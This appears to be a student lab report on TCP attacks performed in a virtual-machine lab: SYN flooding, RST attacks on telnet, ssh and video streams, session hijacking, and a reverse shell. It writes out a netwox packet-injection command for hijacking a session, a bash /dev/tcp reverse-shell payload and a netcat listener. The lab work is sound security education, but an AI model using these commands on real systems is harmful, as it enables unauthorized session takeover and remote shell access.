Task 1 : SYN Flooding Attack



Initially the syn cookies is turned on, when I try the SYN Flooding attack, it will only capture the request slowly which means it will not occupy the whole queue of the half-connection queue.





However, when I turned off the syn cookies, I am able to succeed the SYN flooding attack.



The queue is full with SYN_RECV connection.

Task 2 : TCP RST Attacks

On telnet:

Firstly, I set up telnet connection between 10.0.2.4 and 10.0.2.5. Then I run the code:



After the attack, the connection between the 10.0.2.4 and 10.0.2.5 is broken.



On ssh:

Firstly, I establish a ssh connection between the 10.0.2.4 and 10.0.2.5 by using

“ssh seed@10.0.2.5” before I do the TCP reset attack, I am able to establish the connection, however, after I did the attack, the connection is broken.



Moreover, when I trying to establish the connection again while attacking, I am not able to establish it.



But after I stop the attack, I am able to establish the connection again.

**By using scapy:**

**Code:**



**Result:**



Task 3: TCP RST attack on video streaming application

I open a YouTube video on VM 10.0.2.4. Initially, the video stream is played smoothly. However, after I establish the RST attack on another VM 10.0.2.6, the video is stucked. 

Result:



**Task 4: TCP Session Hijacking**

First, we set up 3 Virtual Machines: a Client(10.0.2.7), Server(10.0.2.8) and Attacker(10.0.2.9).

Then we telnet to the Server from the Client to establish a connection.

$ telnet 10.0.2.8

We use wireshark to figure out what values we should put into each field of our spoofed packets.

we can obtain the following information from the last file captured by wireshark:

--ip4-src 10.0.2.7

--ip4-dst 10.0.2.8

--tcp-src 46864

--tcp-dst 23

--tcp-seqnum 3680996384

--tcp-window 245

--tcp-acknum 1899252344

--tcp-data 5368616e675a6577656e

Now we can put together our packet.

$ sudo netwox 40 --ip4-src 10.0.2.7 --ip4-dst 10.0.2.8 --tcp-src 46864 --tcp-dst 23 --tcp-seqnum 3680996384 --tcp-window 245 --tcp-acknum 1899252344 --tcp-ack --tcp-data 5368616e675a6577656e

This the the packet we created and injected into the TCP session:



After the attack we go to the Client’s machine and check Wireshark:



We can see that there are many TCP retransmission packets between the Client and the Server. The data the Attacker sent changed the sequence numbers, so the Server believes that the packet is lost and keeps trying to retransmit the packet, but it keeps being dropped by the Client.

**Using Scapy**

**Code:**



**Result:**



**Task 5: Creating Reverse Shell using TCP Session Hijacking**

To create the reverse shell, we need to conduct a TCP session hijack on the Victims VM that is telnet into the server (Observer VM in this case).

We attach the command in/bash -i > /dev/tcp/@.@.@.@/9090 0<&1 2>&1 to the TCP Packet in the data payload. At the same time we use netcat on the Attacker VM to listen to for any potential connections on port 9090 using command nc -l 9090 -v.

Code:



Result:

